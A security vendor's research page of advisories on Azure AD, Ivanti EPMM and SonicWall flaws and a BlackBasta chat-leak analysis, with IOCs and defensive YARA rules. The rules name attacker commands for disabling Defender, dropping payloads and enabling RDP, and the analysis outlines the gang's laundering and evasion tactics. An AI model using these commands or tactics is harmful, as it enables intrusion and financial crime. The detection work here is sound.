The Latest News from Research at Kudelski Security
Thank you! Your submission has been received!
Oops! Something went wrong while submitting the form.
Advisory
Security Advisory
Threat Hunting
June 3, 2025
Critical Exposure of Azure AD Data via Unauthenticated Microsoft GraphAPI Token
No items found.
Kudelski Security Team
Summary
CloudSEK’s BeVigil platform has recently uncovered a critical security flaw affecting a major aviation organization, exposing sensitive Azure Active Directory (Azure AD) data of over 50,000 users. The vulnerability stems from an exposed JavaScript file containing an unauthenticated API endpoint that issues elevated access tokens to the Microsoft Graph API. This exposure grants unauthorized access to detailed employee information, including executive-level data, putting the organization at significant risk of identity theft, privilege escalation, and targeted phishing attacks.
Affected Systems and/or Applications
The Azure AD service, which is part of Microsoft’s cloud-based identity and access management solution. The exposed API allowed unauthorized access to user profiles, identity governance data, and other internal directory details stored in Azure AD. This includes sensitive information about employees, roles, access controls, and governance decisions.
Microsoft Graph, which is the central API endpoint for interacting with Azure AD and other Microsoft services. The vulnerability was directly related to the exposure of an API endpoint that issued an access token for Microsoft Graph. This token had elevated privileges, particularly User.Read.All and AccessReview.Read.All, which provided unauthorized access to:
Full user profiles, contact details, and organizational structures.
Access review configurations and identity governance data within Microsoft services.
JavaScript bundle embedded in the client-side code of the organization’s web applications. The JavaScript file contained the hardcoded endpoint that granted access to the Microsoft Graph API without any authentication. This file was accessible to the public, meaning attackers could discover and exploit the endpoint without needing any credentials or authentication.
Technical Details
The vulnerability discovered by CloudSEK’s BeVigil platform was traced to a misconfigured public-facing JavaScript bundle hosted on a subdomain owned by a major aviation company. Upon inspection, this script was found to contain a hardcoded reference to an internal API endpoint. Critically, this endpoint was accessible without any form of authentication or authorization, exposing it to anyone who had knowledge of its location.
This unauthenticated endpoint issued Microsoft Graph API access tokens with elevated permissions, specifically User.Read.All and AccessReview.Read.All. These scopes allow broad visibility into Azure Active Directory (AD), including full user profiles, directory structure, and access governance policies.
Using these tokens, an attacker could query Microsoft Graph endpoints such as /users and /accessReviews, retrieving sensitive details for over 50,000 Azure AD users. The data included personal identifiers, user principal names (UPNs), job titles, contact information, reporting lines, and access review configurations — all without triggering any form of access control.
Particularly concerning was the exposure of executive and high-privilege user data, which significantly increases the risk of impersonation, spear phishing, and identity-based attacks. The API continued returning information for newly added users, further compounding the risk.
The root cause was a combination of exposing sensitive logic in client-side code and failing to enforce authentication or authorization on a backend service. No rate limiting or monitoring was in place, making the endpoint trivially exploitable and difficult to detect. This reflects a serious lapse in secure API design, identity management, and frontend-backend separation.
Mitigation & Recommendations
To mitigate the risks associated with this vulnerability, the following actions should be prioritized:
Disable Public API Access Restrict access to the vulnerable endpoint and implement strict authentication controls to prevent unauthorized access.
Revoke Compromised Tokens Invalidate any exposed tokens and rotate affected credentials immediately to prevent further exploitation.
Enforce Least Privilege Review and limit API token permissions to only those necessary for the application’s functionality. Tokens should follow the principle of least privilege.
Monitor API Usage Implement logging and alerting to detect any abnormal or suspicious activity related to the Microsoft Graph API. You can monitor your Azure API for excessive calls by IP using below KQL:
let TriggerThreshold = 1000; ApiManagementGatewayLogs | where ResponseCode == 20 | where Method == “GET” | summarize APICount=count() by CallerIpAddress | where APICount > TriggerThreshold
Secure Front-End Code Ensure sensitive API endpoints and tokens are not embedded in client-side scripts (JavaScript files) or publicly accessible repositories.
Audit Azure AD Roles and Permissions Perform a comprehensive audit of Azure AD roles and permissions, ensuring that users do not have more access than required.
Implement Rate Limiting Protect the API with rate limiting and anomaly detection to mitigate the risk of brute force attacks or unauthorized access attempts.
What the Cyber Fusion Center is Doing
The CFC will continue to monitor the situation and send an advisory update if needed. Mentioned action is required to mitigate potential exploitation by restricting access, and enhancing security monitoring. This incident underscores the importance of securing front-end components and ensuring that sensitive backend services are never directly exposed. Organizations must proactively monitor their digital infrastructure and enforce strict access controls to protect user data and maintain regulatory compliance.
Ivanti EPMM Bugs Combine for Unauthenticated RCE in the Wild
No items found.
Kudelski Security Team
Summary
On March 13, Ivanti disclosed two vulnerabilities which a ect their on-premise Endpoint Manager Mobile product: CVE-2025-4427 (an authentication bypass) and CVE-2025-4428 (an authenticated RCE vulnerability). While neither bug is critically severe on its own, with CVSS scores of 5.3 and 7.2, when chained together they provide a route for an unauthenticated remote attacker to execute malicious code on affected EPMM instances. Ivanti has confirmed limited in-the-wild exploitation of these bugs prior to initial disclosure, and multiple external sources including GreyNoise and Wiz have since confirmed ongoing in-the-wild exploitation starting on May 16, roughly coinciding with the public release of proof-of-concept code.
Affected Systems and/or Applications
Ivanti Endpoint Manager Mobile, of the following versions:
11.12.0.4 and prior
12.3.0.1 and prior
12.4.0.1 and prior
12.5.0.0 and prior
Technical Details / Attack Overview
Wiz summarizes the bugs’ technical details nicely:
“CVE-2025-4428 is a post-auth remote code execution vulnerability in EPMM’s DeviceFeatureUsageReportQueryRequestValidator. It arises from the unsafe handling of user-supplied input within error messages processed via Spring’s AbstractMessageSource, which allows attacker-controlled EL (Expression Language) injection. A crafted format parameter in the /api/v2/featureusage endpoint results in arbitrary Java code execution, confirmed via command injection (e.g., Runtime.exec()).
CVE-2025-4427 is an authentication bypass caused by improper request handling in EPMM’s route configuration. Routes like /rs/api/v2/featureusage were unintentionally exposed without requiring authentication due to missing <intercept-url> rules in Spring Security configurations. This allows unauthenticated access to the RCE sink, enabling full pre-auth RCE when chained with CVE2025-4428. However, as noted by watchTowr, this is more accurately described as an order-of-operations aw, as validator logic executes before authentication checks.”
Wiz has additionally shared IOCs gathered from one case of interest, the post-exploitation deployment of a Sliver implant:
IOC
Description
1b1dda5e8e26da568559e0577769697c624df30e
Sliver Beacon (SHA1)
ac389c8b7f3d2fcf4fd73891f881b12b8343665b
Sliver Beacon (SHA1)
79.96.45[.]181
Sliver C2 IP Address
The C2 IP address still appears to be operational, and based on a shared certi cate, likely means the following servers are also operated by this actor:
185.174.137[.]26
46.41.134[.]8
79.96.45[.]181
elektrobohater[.]pl
wagodirect[.]pl
e-wago[.]pl Mitigation
Patch your EPMM instance to one of the following versions:
11.12.0.5
12.3.0.2
12.4.0.2
12.5.0.1
Until patches are applied, restrict network access to the endpoints a ected by the authentication bypass, /rs/api/v2/* and /mifs/rs/api/v2/*.
What the Cyber Fusion Center is Doing
The CFC will continue to monitor the situation and send an advisory update if needed. Beyond IOC searches, investigation of additional threat hunting possibilities is ongoing.
Clients subscribed to our vulnerability scan services will receive relevant results if critical vulnerabilities are found within the scope of the scans as soon as a relevant plugin is made available by the scan provider.
SonicWall SMA 100 Series – Critical Post-Authentication Vulnerabilities
No items found.
Kudelski Security Team
Summary
On May 7, 2025, SonicWall and Rapid7 disclosed three vulnerabilities affecting SonicWall Secure Mobile Access (SMA) 100 Series appliances, including models 200, 210, 400, 410, and 500v. These vulnerabilities, tracked as CVE-2025-32819, CVE-2025-32820, and CVE-2025-32821, allow low-privileged authenticated SSLVPN users to escalate privileges and achieve root-level remote code execution (RCE) by chaining the flaws.
The vulnerabilities have been addressed in firmware version 10.2.1.15-81sv, and SonicWall strongly advises all customers to upgrade immediately. Notably, Rapid7 has observed indications that CVE-2025-32819 may have been exploited in the wild.
The vulnerabilities can be exploited in a sequence:
CVE-2025-32819: An authenticated attacker with SSLVPN user privileges can delete arbitrary files on the SMA appliance as root, potentially leading to privilege escalation to the administrator account. This vulnerability has a CVSS score of 8.8.
CVE-2025-32820: Allows an authenticated SSLVPN user to bypass path traversal checks and delete arbitrary files, contributing to the attack chain. This vulnerability has a CVSS score of 8.3.
CVE-2025-32821: Enables an authenticated SSLVPN administrator to perform shell command injection, facilitating the execution of arbitrary commands on the system. This vulnerability has a CVSS score of 7.1.
By chaining these vulnerabilities, an attacker can escalate privileges and execute arbitrary code with root-level access on the affected SMA appliance.
Temporary Workarounds and Mitigations
Until the patch is applied, consider the following mitigations:
Restrict Access: Limit access to the SMA web interface to trusted networks or VPNs.
Enforce Strong Authentication: Implement multi-factor authentication (MFA) for all administrative accounts.
Monitor Logs: Regularly review logs for unusual activities, such as unexpected file deletions or privilege escalations.
Network Segmentation: Isolate SMA appliances from critical network segments to limit potential lateral movement.
Note: These measures reduce risk but do not eliminate the vulnerability. Upgrading to the patched firmware version is the only complete remediation.
Detection Guidance
Security teams should implement the following detection strategies:
Log Analysis: Monitor logs for signs of arbitrary file deletions or unauthorized privilege escalations.
Anomalous Behavior: Detect unusual activities from SSLVPN user accounts, especially those involving administrative functions.
Integrity Checks: Regularly verify the integrity of critical system files to detect unauthorized modifications. Consider deploying Canary Tokens to signal a potential intrusion or unauthorized access.
What the Cyber Fusion Center is Doing
The Cyber Fusion Center (CFC) is actively monitoring for exploitation attempts and evaluating threat intelligence for indicators of compromise (IOCs). Actions include:
Vulnerability Scanning: Awaiting the release of detection plugins for tools like Tenable and Qualys.
Threat Hunting: The CFC is currently investigating if threat hunting rules can be deployed.
At this time, there is no confirmed public proof-of-concept (PoC) exploit, but the potential for exploitation underscores the urgency of applying the available patches.
Unmasking BlackBasta: Inside the Ransomware Syndicate’s Leaked Operations
No items found.
Clifford
Inside the BlackBasta Leak: A Rare Look Into Ransomware Operations
On February 11, 2025, an individual operating under the alias “ExploitWhispers” leaked a Matrix chat involving assessed affiliates of the BlackBasta ransomware group. In this blog, we break down the key takeaways from the chat logs and share our analysis—along with custom detection rules based on the insights uncovered.
Key Intelligence from the Leaked Chat Logs

Some of the IP addresses identified in the leak are linked to a known compromise set associated with the threat actor tracked as “Water Barghest.” This group’s botnet is believed to have compromised over 20,000 IoT devices by leveraging vulnerabilities found through publicly available internet scan databases—ultimately converting those devices into proxies. According to a TrendMicro report, several of these IPs have also been used by both advanced persistent threat (APT) groups and cybercriminals, either knowingly or unknowingly.

According to the leaked chat we can see 3 IP’s hosted by Hetzner used as a proxy.
From an external perspective, activity linked to the group was first observed in late November 2023 by Proofpoint, which identified the use of Latrodectus malware in phishing campaigns. This activity declined toward the end of 2023 and into January 2024, before intensifying again in March 2024.
Figure 1 : Infrastructure map

From an internal perspective, we observe several correlations with the timeline outlined in Proofpoint’s analysis of these IOCs. In late 2023, chat logs show that @usernamegg shared a newly signed malware sample with the team, packaged in a ZIP file named drs1312_signed.zip. Their objective was to bypass antivirus and EDR solutions, though they encountered certain limitations. The discussions included strategies for evading detection, such as abusing rundll32.exe to load malicious DLLs or using JavaScript and VBScript files as loaders.
By March 2024, the team had deployed new builds and conducted tests within their own infrastructure, notably using avcheck[.]net to evaluate malware detectability. By June 2024, they began utilizing SOCKS proxies to further obfuscate their operations.
They often sell and buy credentials from private marketplaces for their initial access phase.
Figure 2 : discussion about credential selling between actors

Following an article shared by @usernamegg we can identify some credentials including IP’s linked to Darkgate and Pikabot activity by the messages between members of the group.
Figure 3 : Discussion about loaders

Based on the chat logs we can tell that they all have defined roles with @usernamegg as their leader
Figure 4 : organization map
We assess with medium confidence the organizational chart presented in Figure 4. For additional context, we recommend reviewing an alternative visual representation of BlackBasta’s structure provided by Flare[1].
The Identification of Tramp has been made by LeMagIT a french news website that explained his story based on their internal historic[2]. While the observed infrastructure may be shared among multiple actors, it also shows notable correlations with groups tracked by Proofpoint as TA577 and TA578.
We assess with moderate confidence that TA577 has been active since 2021 and exhibits several similarities to the indicators identified in the leaked chat logs. These include the use of Cobalt Strike from IP address 108.181.132[.]118, as well as the deployment of Latrodectus and IcedID malware—both of which align with patterns observed earlier in this analysis.
TA578, meanwhile, is closely associated with botnet-based operations involving SSLoad and Bumblebee malware—key components within the broader botnet ecosystem. As noted previously, infrastructure reuse through open proxies is a common tactic among affiliates and developers, further supporting these connections.

We also observe some activities linked with Pikabot manipulation added with the infrastructure containing IP’s that deliver Pikabot.
Figure 5 : Pikabot tests


The usage of an IP that belongs to proton66 with a tool called Brutus has been mentioned as well, it seems to be a tool for performing bruteforce tasks from “45.140.17[.]23”.
Figure 6 : Brutus tool usage



BlackBasta’s Cybercrime Economy: Tactics and Monetization Techniques
This team offers a broad range of services related to malware development and offensive cyber operations, driven primarily by financial gain. Their offerings include FUD (Fully Undetectable) loaders, digital certificates, initial access brokerage, botnet sales, pre-configured server setups, and deployment of the BlackBasta ransomware. Affiliates primarily transact using cryptocurrencies such as Bitcoin, Tether, and Monero.
Figure 7 : Financial scheme
To evade detection during cryptocurrency transactions, the group follows a set of operational security practices, including:
Routinely changing IP addresses via SOCKS proxies when converting Monero to Tether.
Creating multiple cryptocurrency wallets, each with unique seed phrases, to prevent clustering by blockchain analytics tools.
Using AMLbot to assess the risk score of Bitcoin addresses—if a score exceeds 70–80%, it indicates a higher likelihood of triggering anti-money laundering (AML) alerts. To reduce this score, they leverage BitcoinBridge in combination with a mixer, effectively obfuscating the transaction trail.
Conducting test transactions of $500 with high-risk Bitcoin (above 80% AML score) to verify whether specific exchanges will accept the funds.
Figure 8 : money laundering scheme


Internal Policies and Threat Actor Behavior Revealed
The leaked chat provides confirmation of internal policies regarding target selection, which align with earlier analysis by LeMagIT. Notably, the individual known as “gg,” also referred to as “Tramp,” was previously reported to have bribed FSB and GRU agents in exchange for protection. However, following his arrest, his relationship with local authorities appears to have shifted significantly.
Figure 9 : Directives from @usernamegg
We can also notice some discussions about local authorities issues.
Figure 10 : Discussion about the local authorities
Final Assessment: What the BlackBasta Leak Tells Us About Modern Ransomware Tactics
Based on the contents of the leaked JSON file, the Matrix chat reveals that BlackBasta affiliates maintain deep ties to the botnet ecosystem. The infrastructure leveraged by these ransomware actors—such as proxies and virtual private servers (VPS)—has been widely reused across both public and private forums, enabling a range of malicious activities from system compromise to laundering illicit gains.
While the identity and intent of the leaker remain unknown, the data appears to be incomplete, with records ending on September 28, 2024. Nonetheless, the leak provides valuable insight into the operational tactics, organizational structure, and monetization strategies of the BlackBasta group. For technical defenders, the annex includes a set of YARA rules derived from our analysis to assist in threat detection and mitigation.
Are you prepared to respond if a breach like this targets your organization?
At Kudelski Security, our Incident Response Services are designed to help you quickly detect, contain, and recover from cyberattacks—minimizing damage and restoring confidence. Reach out to our team to build or strengthen your response strategy today.
rule Blackbasta_regsvr_LOLBAS_usage { meta: author = “Kudelski security” description = “This rule detects the usage of regsvr.exe to execute remote SCT scripts with scrobj.dll, it has been found on a chat leak of Blackbasta ransomware.” reference1 = “Blackbasta chat leaks” reference2 = “https://lolbas-project.github.io/lolbas/Binaries/Regsvr32” strings: $executable = “regsvr” nocase $argument1 = “/s” nocase $argument2 = “.sct” nocase $argument3 = “/scrobj.dll” nocase condition: $executable and $argument1 and $argument2 and $argument3 }
Blackbasta_msiexec_LOLBAS_usage
rule Blackbasta_msiexec_LOLBAS_usage { meta: author = “Kudelski security” description = “This rule detects the usage of msiexec.exe to remove binaries by their code product, it has been found on a chat leak of Blackbasta ransomware.” reference1 = “Blackbasta chat leaks” reference2 = “https://lolbas-project.github.io/lolbas/Binaries/Msiexec” strings: $executable = “msiexec.exe” nocase $argument1 = “/x” nocase $argument2 = /{[0-9A-Fa-f]{8}-[0-9A-Fa-f]{4}-[0-9A-Fa-f]{4}-[0-9A-Fa-f]{4}-[0-9A-Fa-f]{12}}/ condition: $executable and $argument1 and $argument2 }
Blackbasta_Bitsadmin_LOLBAS_usage
rule Blackbasta_Bitsadmin_LOLBAS_usage { meta: author = “Kudelski security” description = “This rule detects the usage of bitsadmin.exe to download a file, it has been found on a chat leak of Blackbasta ransomware.” reference1 = “Blackbasta chat leaks” reference2 = “https://lolbas-project.github.io/lolbas/Binaries/Bitsadmin” strings: $executable = “bitsadmin” nocase $argument1 = “/transfer” nocase $argument2 = “/download” nocase $argument3 = “/priority” nocase condition: $executable and $argument1 and $argument2 and ($argument3 or true) }
Blackbasta_wscript_LOLBAS_usage
rule Blackbasta_wscript_LOLBAS_usage { meta: author = “Kudelski security” description = “This rule detects the usage of wscript.exe to execute JS files binaries, it has been found on a chat leak of Blackbasta ransomware.” reference1 = “Blackbasta chat leaks” reference2 = “https://lolbas-project.github.io/lolbas/Binaries/Wscript” strings: $executable = “wscript” nocase $file = “.js” nocase condition: $executable and $file }
Blackbasta_dotnet_usage
rule Blackbasta_dotnet_usage { meta: author = “Kudelski security” description = “This rule detects the usage of donet to authenticate within an ldap server, it has been found on a chat leak of Blackbasta ransomware.” reference1 = “Blackbasta chat leaks” reference2 = “https://lolbas-project.github.io/lolbas/OtherMSBinaries/Dotnet/” strings: $executable = “dotnet” nocase $executableexe = “dotnet.exe” nocase $argument1 = “-ldaplogin” nocase $argument2 = “-controller” condition: ($executable or $executableexe) and $argument1 and $argument2 }
Blackbasta_OneDriveStandaloneUpdater_LOLBAS_usage
rule Blackbasta_OneDriveStandaloneUpdater_LOLBAS_usage { meta: author = “Kudelski security” description = “This rule detects the usage of OneDriveStandaloneUpdater.exe to download files, it has been found on a chat leak of Blackbasta ransomware.” reference1 = “Blackbasta chat leaks” reference2 = “https://lolbas-project.github.io/lolbas/Binaries/OneDriveStandaloneUpdater/” strings: $executable = “psexec” nocase $argument1 = “OneDriveStandaloneUpdater.exe” nocase condition: $executable and $argument1 }
Blackbasta_Esentutl_LOLBAS_usage
rule Blackbasta_Esentutl_LOLBAS_usage { meta: author = “Kudelski security” description = “This rule detects the usage of Esentutl.exe to download malicious files, it has been found on a chat leak of Blackbasta ransomware.” reference1 = “Blackbasta chat leaks” reference2 = “https://lolbas-project.github.io/lolbas/Binaries/Esentutl” strings: $executable = “Esentutl” nocase $executableexe = “Esentutl.exe” nocase $argument1 = “/y” nocase $argument2 = “/d” nocase condition: ($executable or $executableexe) and $argument1 and $argument2 }
Blackbasta_AppInstaller_LOLBAS_usage
rule Blackbasta_AppInstaller_LOLBAS_usage { meta: author = “Kudelski security” description = “This rule detects the usage of ms-appInstaller to download malicious files, it has been found on a chat leak of Blackbasta ransomware.” reference1 = “Blackbasta chat leaks” reference2 = “https://lolbas-project.github.io/lolbas/Binaries/AppInstaller” strings: $executable = “ms-appinstaller” nocase $argument1 = “source=http” nocase $argument2 = “source=https” nocase condition: $executable and ($argument1 or $argument2) }
Blackbasta_netsh_enable_RDP_LOLBAS_usage
rule Blackbasta_netsh_enable_RDP_LOLBAS_usage { meta: author = “Kudelski security” description = “This rule detects the usage of netsh to modiffy firewall rules and authorize RDP connections, it has been found on a chat leak of Blackbasta ransomware.” references1 = “Blackbasta chat leaks” references2 = “https://lolbas-project.github.io/lolbas/Binaries/Netsh” strings: $executable = “netsh” nocase $argument1 = “firewall set rule” nocase $argument2 = “Remote Desktop” nocase $argument3 = “enable=yes” nocase condition: $executable and $argument1 and $argument2 and $argument3 }
rule Blackbasta_Remote_desktop_enable_via_HKLM_RDP_Tcp_add { meta: author = “Kudelski security” description = “This rule detects the enablement of RDP via reg.exe, it has been found on a chat leak of Blackbasta ransomware.” references1 = “Blackbasta chat leaks” references2 = “https://lolbas-project.github.io/lolbas/Binaries/Reg/” strings: $executable1 = “reg” nocase $executableexe = “reg.exe” nocase $argument1 = “add” nocase $argument2 = “HKLM\\System\\CurrentControlSet\\Control\\Terminal Server\\WinStations\\RDP-Tcp\” nocase $argument3 = “/v” nocase $argument4 = “UserAuthentication” nocase $argument5 = “/t REG_DWORD /d 0 /f” nocase condition: ($executable or $executableexe) and $argument1 and $argument2 and $argument3 and $argument4 and $argument5 }
Blackbasta_veeam_ps1_script
rule Blackbasta_veeam_ps1_script { meta: author = “Kudelski security” description = “This rule detects the usage of the script “Veeam-Get-Creds.ps1″ that is used to get a quick credential access by doing a privilege escalation on Veeam” reference1 = “Blackbasta chat leaks” reference2 = “https://osintteam.blog/the-ultimate-black-basta-chat-leak-part-2-veeam-confluence-8b766c2182ac” strings: $platform = “Win” nocase $eventID = “4688” nocase $process = “*powershell.exe” nocase $CommandLine1 = “*Veeam-Get-Creds.ps1*” $commandline2 = “*Get-VBR*” nocase condition: $platform and $eventID and $process and ($CommandLine1 or $commandline2) }
Blackbasta_dropping_payload
rule Blackbasta_dropping_payload { meta: author = “Kudelski security” description = “This rule detects the usage of Invoke-WebRequest to drop a malicious file, it has been found on a chat leak of Blackbasta ransomware.” reference1 = “Blackbasta chat leaks” reference2 = “https://osintteam.blog/the-ultimate-black-basta-chat-leak-part-2-veeam-confluence-8b766c2182ac” strings: $argument1 = “Invoke-WebRequest” nocase $argument2 = “-Uri” nocase $argument3 = “-OutFile” nocase $argument4 = “Start-Process” nocase condition: $argument1 and $argument2 and $argument3 and $argument4 }
Blackbasta_disable_realtime_monitoring
rule Blackbasta_disable_realtime_monitoring { meta: author = “Kudelski security” description = “This rule detects the usage of powershell to disable real time monitoring, it has been found on a chat leak of Blackbasta ransomware.” reference1 = “Blackbasta chat leaks” reference2 = “https://osintteam.blog/the-ultimate-black-basta-chat-leak-part-2-veeam-confluence-8b766c2182ac” strings: $argument1 = “-command” nocase $argument2 = “Set-MpPreference -DisableRealtimeMonitoring 1” nocase condition: $argument1 and $argument2 }
Blackbasta_uninstall_defender
rule Blackbasta_uninstall_defender { meta: author = “Kudelski security” description = “This rule detects the usage of powershell to uninstall windows defender, it has been found on a chat leak of Blackbasta ransomware.” reference1 = “Blackbasta chat leaks” reference2 = “https://osintteam.blog/the-ultimate-black-basta-chat-leak-part-2-veeam-confluence-8b766c2182ac” strings: $argument1 = “Uninstall-WindowsFeature” nocase $argument2 = “-Name Windows-Defender” nocase condition: $argument1 and $argument2 }
Getting RCE on browser-use/web-ui AI Agent Instances
No items found.
Nils Amiet
